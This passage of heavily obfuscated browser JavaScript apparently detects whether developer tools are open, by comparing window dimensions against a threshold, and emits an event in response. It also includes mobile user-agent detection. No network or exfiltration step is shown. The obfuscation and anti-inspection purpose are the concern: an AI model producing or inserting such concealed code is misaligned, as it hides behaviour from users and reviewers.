4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var 